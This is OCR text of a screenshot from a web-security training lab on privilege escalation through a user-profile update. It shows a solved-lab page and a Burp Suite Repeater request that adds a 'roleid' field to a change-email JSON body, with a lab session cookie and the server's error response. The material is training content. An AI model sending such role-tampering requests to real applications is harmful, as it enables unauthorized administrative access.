 1 2 3 4
15:21
User role can be modified in user profile — Mozilla Firefox
Lab: User role c
User role can be
https://0ae6006e0454d
Bur
1
WebSecurity
Academy
User role can be modified in user profile
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions
3 × +
Send Cancel < > Target: https://0ae6006e0454d762813b703d007e006b.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0ae6006e0454d762813b703d007e006b.web
-security-academy.net
3 Cookie: session=
V9q69zWUDFf3FcAHSRgu2hUyrhgo7GLa
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
text/plain;charset=UTF-8
9 Content-Length: 72
10 Origin:
https://0ae6006e0454d762813b703d007e
006b.web-security-academy.net
11 Referer:
https://0ae6006e0454d762813b703d007e
006b.web-security-academy.net/my-acc
ount?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
18 "email":"popo@hack.com",
19 "apikey":"PopoHAck",
20 "roleid":4
21 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid Role ID for wiener"
Search 0 highlights
Inspector
Notes
Done
150 bytes | 107 millis
Event log (5) All issues
Memory: 122.4MB